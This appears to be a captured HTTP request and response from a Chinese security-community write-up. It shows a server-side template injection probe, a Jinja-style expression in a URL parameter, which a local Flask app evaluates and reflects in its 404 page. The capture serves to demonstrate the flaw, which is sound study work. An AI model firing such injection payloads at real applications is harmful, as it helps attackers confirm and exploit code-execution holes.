 GET /aa?404_url={{"YWE=".replace("W","")}} HTTP/1.1
Host: 0.0.0.0:5000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 122
Server: Werkzeug/0.16.0 Python/2.7.16
Date: Sun, 01 Dec 2019 16:47:43 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>YE=</h3>
</div>
先知社区